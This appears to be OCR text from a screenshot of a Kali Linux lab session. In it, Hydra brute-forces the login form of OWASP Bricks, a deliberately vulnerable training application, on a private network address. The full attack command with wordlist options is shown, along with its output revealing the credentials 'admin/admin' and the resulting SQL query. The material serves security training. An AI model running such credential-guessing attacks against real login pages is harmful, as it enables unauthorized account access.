 Kali - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places Terminal Mon 00:46 1
OWASP Bricks Login Form #1 - Mozilla Firefox
OWASP Bricks Login For
192.168.126.134/owaspbricks/login-1/index.php
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Bricks
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra 192.168.126.134 http-form-post "/owaspbricks/login-1/index.php:username=^USER^&passwd=^PAS
S^&submit=submit:Wrong user name or password." -L ~/Desktop/users.txt -P ~/Desktop/passwords.txt
Hydra v8.9.1 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or f
or illegal purposes.
Username:
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-18 00:44:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 132 login tries (l:11/p:12), ~9 tries per task
[DATA] attacking http-post-form://192.168.126.134:80/owaspbricks/login-1/index.php:username=^USER^&passwd=^PA
SS^&submit=submit:Wrong user name or password.
[80][http-post-form] host: 192.168.126.134 login: admin password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-18 00:44:56
root@kali:~#
SQL Query: SELECT * FROM users WHERE name='admin' and
password='admin'
Type here to search
PC
ENG
00:46